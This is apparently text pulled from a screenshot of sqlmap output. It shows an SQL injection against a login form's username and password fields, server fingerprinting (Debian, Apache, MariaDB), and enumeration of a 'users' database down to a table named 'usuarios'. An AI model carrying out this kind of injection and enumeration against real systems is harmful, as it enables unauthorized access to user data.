 ---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[22:27:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:27:43] [INFO] fetching tables for database: 'users'
[22:27:43] [INFO] retrieved: 'usuarios'
Database: users
[1 table]
+----------+
| usuarios |
+----------+